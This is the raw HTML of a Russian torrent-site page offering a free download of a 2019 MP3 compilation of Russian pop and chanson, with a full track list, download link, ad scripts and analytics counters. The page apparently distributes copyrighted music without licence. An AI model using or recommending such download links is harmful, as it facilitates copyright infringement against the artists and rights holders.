

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nsktorrent.ru/load/russkaja_muzyka_popsa/sbornik_ptica_udachi_novye_russkie_super_khity_2019_mp3/8-1-0-409
body_size: 10767
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
<title>Скачать Сборник - Птица удачи. Новые русские супер хиты (2019) MP3 через торрент бесплатно</title>
<meta name="description" content="скачать сборник Русская музыка попса 2024-2025 torrent. Название: Сборник - Птица удачи. Новые русские супер хиты (2019) MP3 Исполнитель: Сборник Год: 2019 Жанр: шансон , поп Продолжительность: 05:32:05 Формат/Кодек: MP3 Битрейт аудио: 256 kpbs и альбомы через торрент бесплатно">
<meta name="keywords" content="Сборник - Птица удачи. Новые русские супер хиты (2019) MP3, скачать, через, торрент, бесплатно,сборник,Русская музыка попса 2023-2024,музыка, torrent,, новые песни,торрент, pop, dance">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<meta property="og:type" content="article">
<meta property="og:title" content="Сборник - Птица удачи. Новые русские супер хиты (2019) MP3">
<meta property="og:url" content="https://nsktorrent.ru/load/russkaja_muzyka_popsa/sbornik_ptica_udachi_novye_russkie_super_khity_2019_mp3/8-1-0-409">
<meta property="og:description" content="Название: Сборник - Птица удачи. Новые русские супер хиты (2019) MP3 Исполнитель: Сборник Год: 2019 Жанр: шансон , поп Продолжительность: 05:32:05 Формат/Кодек: MP3 Битрейт аудио: 256 kpbs 710.87 MB Название: Сборник - Птица удачи. Новые русские супер хиты (2019) MP3 Исполнитель: Сборник Год:">
<link rel="search" type="application/opensearchdescription+xml" href="https://nsktorrent.ru/index.php?do=opensearch" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<link rel="canonical" href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/sbornik_ptica_udachi_novye_russkie_super_khity_2019_mp3/8-1-0-409">
<link rel="alternate" type="application/rss+xml" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент" href="https://nsktorrent.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=3603c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3603c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=3603c" defer></script>

    <title>Скачать $CAT_NAME$ 2024-2025 через торрент новинки сборники mp3 альбомы музыки хиты без регистрации бесплатно</title>
    <meta name="description" content="$CAT_NAME$ 2024-2025 Новинки музыки.dance pop Сборники и альбомы скачать бесплатно через торрент"/>
    <meta name="keywords" content="$CAT_NAME$ 2024-2025, скачать, популярная, сборники, альбомы, бесплатно, без регистрации, музыка, торрент, новинки, хиты, torrent, mp3, music, pop, dance,"/>

    <link rel="shortcut icon" href="/templates/Muzonmp3/images/favicon.ico">
    <!--[if lt IE 9]>
    <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/Muzonmp3/css/engine.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/styles.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/swiper.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
	
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0ef0a02e0e3ed3d7912a63ccfc082aa11c85d38a';
var dle_group      = 5;
var dle_skin       = 'Muzonmp3';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

    <div class="body2">
        <div class="main-center-block">
            <div class="head-block">
    <a href="/" class="logo"></a>

    <div class="header-search-block">
        <form action="/" class="searc" method="post">
            <input type="hidden" name="do" value="search">
            <input type="hidden" name="subaction" value="search">
            <input type="search" name="story" id="story" maxlength="70" value="" class="button9" size="20">
            <input type="submit" class="button1" value="Искать">
        </form>
    </div>

    


<div class="h_user_login">
    <a class="btn bg_white" href="#" onclick="ShowLogin();return false"><i class="icv ic_plogin_auth"></i><span>Войти</span></a>
    <a class="btn bg_orange" href="https://nsktorrent.ru/index.php?do=register"><i class="icv ic_plogin_reg"></i><span>Зарегистрироваться</span></a>
</div>

<div id="login_panel" style="display: none" title="Вход">
    <form class="dropdown-form dot" method="post">
        <div class="soc_links">
            
            
            
            
            
            
        </div>
        <ul class="login_form">
            <li>
                <label for="login_name">Логин:</label>
                <input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
            <li>
                <label for="login_password">Пароль</label>
                <input placeholder="Пароль" type="password" name="login_password" id="login_password">
            </li>
            <li>
                <button class="btn" type="submit" title="Войти">
                    <span class="title_hide">Войти</span>
                </button>
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://nsktorrent.ru/index.php?do=register"><b>Регистрация</b></a>
            <a href="https://nsktorrent.ru/index.php?do=lostpassword">Забыли пароль?</a>
        </div>
    </form>
</div>

<script>
function ShowLogin() {
    $('#login_panel').dialog({
        width: 500
    });
    return false;
}
</script>


</div>


            <div class="content-block">
                <ul class="top-menu">
    <li><a href="/" class="top-menu-link">Главная страница</a></li>
    <li><a href="/rules.html" class="top-menu-link">Правила сайта</a></li>
    <li><a href="/index.php?do=feedback" class="top-menu-link">Связаться с нами</a></li>
    
</ul>


                <div class="sgdhg"></div>
                <div style="clear: both;"></div>

                <div class="left-col">
                    
                    
                    
                    <div id='dle-content'>



<script>
window.file_link = 'https://nsktorrent.ru/index.php?do=download&id=768';
window.file_loads = '421';
</script>



<div class="speedbar">
    <span class="titles">Вы находитесь:</span>

    <div class="cont">
        <ul>
            <li><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/sbornik_ptica_udachi_novye_russkie_super_khity_2019_mp3/8-1-0-409">Сборник - Птица удачи. Новые русские супер хиты (2019) MP3 torrent </a></li>
            <li><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/">Русская музыка попса</a></li>
        </ul>
    </div>
</div>


<noindex>
<div data-source_name="Сборник - Птица удачи. Новые русские супер хиты (2019) MP3" data-source_url="" class="nstordfwe"></div>

</noindex>


<div class="main-block">
    <div class="viewn">
        <h1 style="font-size: 19px;">Сборник - Птица удачи. Новые русские супер хиты (2019) MP3</h1>

        

        <br>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/sbornik_ptica_udachi_novye_russkie_super_khity_2019_mp3/8-1-0-409" title="торрент Сборник - Птица удачи. Новые русские супер хиты (2019) MP3 музыка">
                <img src="/uploads/posts/2018-11/409.jpg" alt="Скачать сборник" style="height: 250px; width: 250px">
            </a>
        </div>

        <p><b>Название: </b>Сборник - Птица удачи. Новые русские супер хиты (2019) MP3<br />
<b>Исполнитель: </b>Сборник<br />
<b>Год: </b>2019<br />
<b>Жанр: </b>шансон , поп<br />
<br />
<b>Продолжительность: </b>05:32:05<br />
<b>Формат/Кодек: </b>MP3<br />
<b>Битрейт аудио: </b>256 kpbs</p>

        <br>

        <div align="justify">
            

            
            <div class="uSpoilerClosed" id="uSpoiler8UyvNh">
                <div class="uSpoilerButBl">
                    <input type="button" class="uSpoilerButton" onclick="if($('#uSpoiler8UyvNh')[0]){if ($('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Закрыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Открыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerClosed');}}" value="Открыть спойлер">
                </div>
                <div class="uSpoilerText" style="display:none;">
                    001. Полякова Оля - Бывший<br />
002. Брянцев Алексей - Прости Меня<br />
003. Быстрицкая Марина - И снова любовь<br />
004. Пол Алекса - Все хорошо<br />
005. Edik Salonikski - Календарь<br />
006. Сиран Агасаров - А ты летай<br />
007. Арапов Влад - Не уходи<br />
008. Вершинина Влада - Не в того стрела попала<br />
009. Кама Сергей - Золото<br />
010. Климм Александр - Хочется любить<br />
011. Розенбаум Александр - Белая Птица Удачи<br />
012. Adam - Снова осень гостит за окном<br />
013. НеИгрушки Анна - Я всегда с тобой<br />
014. Заброда Владимир - Мама, я влюбился<br />
015. Королев Виктор - Не целуйся без любви<br />
016. Кибирев Игорь - И пусть всё ушло<br />
017. Брикк Ирма - Свидание<br />
018. Ждамиров Владимир - Тюрьма не воля<br />
019. Верд Олег - Мания<br />
020. Алекса Астер - Пусть говорят<br />
021. Hakop Virabyan - Я твой ты моя<br />
022. Пискунов Сергей - Море<br />
023. Трунов Сергей - С тобой<br />
024. Шилец Эдуард - Где ты сейчас<br />
025. Братва - А душа болит<br />
026. Кибирев Игорь - Посмотри мне в глаза<br />
027. Курский Владимир и Луцкий Феликс - Тайга<br />
028. Edik Salonikski - Судьба без границ<br />
029. ДЖаНикС - Без проституток и воров<br />
030. Березутский Михаил - Наша любовь<br />
031. Лебедев Василий - Нагадай мне любовь<br />
032. Обратная сторона - Меня ты просто обманула<br />
033. Василевская Елена - Виновата любовь<br />
034. Агасаров Сиран - Было и прошло<br />
035. Кибирев Игорь - В твоём сердце зима<br />
036. Вне зоны - Вот и встретились<br />
037. Гетманский Олег - Для тебя<br />
038. Дуэт Не уходи - Мне сегодня приснилось<br />
039. Кость Юрий - Я свободный иду<br />
040. Заліско - Ніколи не пізно<br />
041. НеИгрушки Анна - Простая песня<br />
042. Алмас Багратиони - Жизнь дорога<br />
043. Буйнов Александр - Ранняя зима<br />
044. Изместьев Эдуард - Ты такая, как дождь<br />
045. Кибиров Игорь - Посмотри мне в глаза<br />
046. Мурзилки - Яй-я яйца варила<br />
047. Егорыч - Тюремные котлы<br />
048. Немова Марина - Верю<br />
049. Мазур Дмитрий - А я не нарадуюсь<br />
050. Гревцев Дмитрий - Слишком многого хотим<br />
051. Соликамский Валерий - Злая вьюга<br />
052. Данихленко Михаил - Мне улыбнись<br />
053. Буланова Татьяна - Плачь, любовь<br />
054. Афина - Марафетик<br />
055. Сборная Союза - Пятьдесят и пять<br />
056. Кибирев Игорь и Ирина Ступова - Я тебя укрою любовью<br />
057. Жанболат и Жазира - Сенен бас?а (казах)<br />
058. Березутский Михаил - Вишня<br />
059. Романов Дмитрий - Журавли<br />
060. Лесоповал - Согласный<br />
061. Афина - Не звони<br />
062. Душкин Игорь - Раздетая любовь<br />
063. Круг Ирина и Дымов Кира - Знаешь<br />
064. Газманов Олег - На закате плачет мачо<br />
065. Меладзе Валерий - Свобода или сладкий плен<br />
066. Алиева Рашана - Любимый мой<br />
067. Сотник Александр - Исповедь крестьянина<br />
068. Коган Ирина - Кавказская душа<br />
069. Кристалл - Звезда<br />
070. Ростовъ Сергей - Двое под одним зонтом<br />
071. Огонек Лера - Ромашка<br />
072. Славянский Сергей - Невинные глаза<br />
073. Кибирев Игорь - Ухожу я от тебя<br />
074. Мальцева Алена и Ярмарка - Ну почему<br />
075. Марти Ян и Вахтеев Михаил - Я люблю тебя<br />
076. Самодуров Яков - Ладони на коленях<br />
077. Ваграм Вазян - В сердце тает лед<br />
078. Суколинский Владимир - За что мы любим<br />
079. Тишкова Елена - Лучший сон<br />
080. Курган Александр - Я б заказал рассвет<br />
081. Березутский Михаил - Прости меня моя любовь<br />
082. Гармов Руслан - Прости прощай<br />
083. Кривицкий Сергей - Журавлинная печаль<br />
084. Ксенофонтов Сергей - Я зная это любовь<br />
085. Маркова Татьяна - Да<br />
086. Анисимов Вячеслав - Кто виноват<br />
087. Немова Марина - Переболела я тобой<br />
088. Хуснутдинов Эдуард - Вернись ко мне<br />
089. Быков Вячеслав - Лети на юг<br />
090. Ждамиров Владимир - Небеса пацанам<br />
091. Онегина Наталья - Навсегда<br />
092. Бешеный Александр - Любовь ненавидишь<br />
093. Павлецов Влад - Будем жить<br />
094. Набиев Асик - Ночь любви<br />
095. Ивановский Игорь - Время<br />
096. Серебряный Михаил - Добрый вечер<br />
097. Улановская Инна и Романов Дмитрий - Все наладится<br />
098. Глюкоза и Пирожков Артур - Солнце<br />
099. Николь Ю - Босфор<br />
100. Пашенцев Юрий - Моя милая где ты
                </div>
            </div>
            

            
<noindex><a target="_blank" href="https://uptomedias.ru/smart/MzkzfDE0"><img src="/98.png"></a></noindex>
            
        </div>

        <div class="viewnf_banka" style="top: 195px;"></div>

        <div class="tor-table ignore-select">
            <div class="tor-row row-line tor-but nowrap clearfix">
                <a rel="nofollow" href="#" onclick="location.href = window.file_link;return false">Скачать Сборник - Птица удачи. Новые русские супер хиты (2019) MP3 torrent файл</a>
            </div>

            
            <noindex>
                <script type="text/javascript" src="https://cs268.listofmonks.com/cscript/268/music-sborka.ru.js"></script>
            </noindex>
            

            <div class="tor-row clearfix">
                <div class="tor-cell">Раздают <span class="t-seed">24</span></div>
                <div class="tor-cell">Качают <span class="t-leech">11</span></div>
                
                <div class="tor-cell">Размер <span class="t-size"><b>710.87 MB</b></span></div>
                
                <div class="tor-cell">Скачали <span class="t-loaded"></span></div>
                <script>$('.t-loaded').html(window.file_loads);</script>
            </div>
        </div>

        
        <div class="v_related">
            <div class="vf_title">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <b>Похожие альбомы:</b>
            </div>

            <ul class="uRelatedEntries">
                <li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/retro_muzyka/natali_novye_80_e_2020_mp3/9-1-0-760">Натали - Новые 80-е (2020) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvo_novye_pesni_2020_2019_mp3/17-1-0-649">Рождество Новые песни 2020 (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/russkij_khit_russkie_remiksy_2020_mp3/8-1-0-635">Русский Хит Русские ремиксы (2020) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/russkij_khit_russkie_remiksy_2021_mp3/8-1-0-1059">Русский Хит Русские ремиксы (2021) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvo_novye_pesni_2020_2021_mp3/17-1-0-1048">Рождество Новые песни 2020 (2021) MP3</a></li>

            </ul>
        </div>
        

        <br>

        <div class="pr_inf">
            <strong>Скачать Сборники альбомов 2024-2025 года через торрент бесплатно:</strong>
            <div class="line"></div>
            <center>
                <b>
                    Скачать через торрент Русская музыка попса 2024-2025<br>
                    <span style="font-size:24px; color:#398dd8;"></span>
                </b>

                <b>
                    <a title="" href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/sbornik_ptica_udachi_novye_russkie_super_khity_2019_mp3/8-1-0-409">"Сборник - Птица удачи. Новые русские супер хиты (2019) MP3</a>
                </b>
                <br>
                (<i><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/">Русская музыка попса</a></i>)
            </center>
        </div>
    </div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="409"><input type="hidden" name="user_hash" value="0ef0a02e0e3ed3d7912a63ccfc082aa11c85d38a"></form></div>
                </div>

                <div class="right-col">
                    <a class="btn bg_utorr" href="#" style="width: 206px;">
    <i style="margin-right:1px" class="fa fa-arrow-circle-down"></i>
    <span>Скачать uTorrent</span>
</a>

<div class="main-block topsinger">
    <div class="main-block-title">
        Категории
    </div>

    <div class="main-block-content">
        <ul class="sblock-nav-list">
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/"><span>Популярная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/klubnaja_muzyka/"><span>Клубная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/"><span>Электронная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/"><span>Музыка в машину авто</span></a></li><li><a href="https://nsktorrent.ru/load/rehp_khip_khop_muzyka/"><span>Рэп / хип хоп музыка</span></a></li><li><a href="https://nsktorrent.ru/load/disko_muzyka/"><span>Диско музыка</span></a></li><li><a href="https://nsktorrent.ru/load/rok_muzyka/"><span>Рок музыка</span></a></li><li><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/"><span>Русская музыка попса</span></a></li><li><a href="https://nsktorrent.ru/load/retro_muzyka/"><span>Ретро музыка</span></a></li><li><a href="https://nsktorrent.ru/load/detskie_pesni/"><span>Детские песни</span></a></li><li><a href="https://nsktorrent.ru/load/videoklipy/"><span>Видеоклипы </span></a></li><li><a href="https://nsktorrent.ru/load/tancevalnaja_muzyka/"><span>Танцевальная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/zarubezhnaja_muzyka/"><span>Зарубежная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_dlja_trenirovok/"><span>Музыка для тренировок</span></a></li><li><a href="https://nsktorrent.ru/load/shanson_muzyka_blatnye/"><span>Шансон музыка блатные</span></a></li><li><a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/"><span>Новогодняя музыка про зиму</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_o_ljubvi/"><span>Музыка о любви</span></a></li>

        </ul>
    </div>
</div>

<div class="main-block topsinger">
    <div class="main-block-title">
        Популярное
    </div>

    <div class="main-block-content">
        <div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">
            <img src="/uploads/posts/2024-01/1706020577_skrinshot-10-01-2024-170015.png" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">Мyзыкa для мaшины VoI.64 [МРЗ |</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">182 297</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">
            <img src="/uploads/posts/2018-10/15.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">Сборник - Популярные песни от</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">63 478</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">
            <img src="/uploads/posts/2024-04/1712309891_svezhij-russkij-hit-ot-alexnrock-chast-15-2023-mp3.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">Свежий Русский Хит от ALEXnROCK</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 294</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">
            <img src="/uploads/posts/2024-02/1706861386_1705181642_cover.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">Caмый pyccкий xит 7 [МРЗ | 2024]</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 166</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">
            <img src="/uploads/posts/2020-06/874.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">Shazam: Хит-парад Russia Top 200</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">43 784</span>
        </span>
    </div>
</div>

    </div>
</div>

                </div>

                <div style="clear: both;height: 20px;"></div>
            </div>

            <div class="footer">
    <div class="footer-menu"></div>

    <div class="footer-text">
        Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание, в том числе за содержание рекламных материалов. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети.
    </div>

    <div class="footer-right">
        <div class="footer-soc">
            <a href="/rss.xml" class="footer-soc7"></a>
        </div>

        <div class="footer-counts">
            
            <!-- Yandex.Metrika counter -->
            <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(69762352, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true
            });
            </script>

            <noscript>
                    <div>
                    <img src="https://mc.yandex.ru/watch/69762352" style="position:absolute; left:-9999px;" alt="">
                </div>
            </noscript>
            <!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntA76D" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntA76D").src=
"https://counter.yadro.ru/hit?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

            <noindex>
<script type="text/javascript">
const sRP = document.createElement("script");
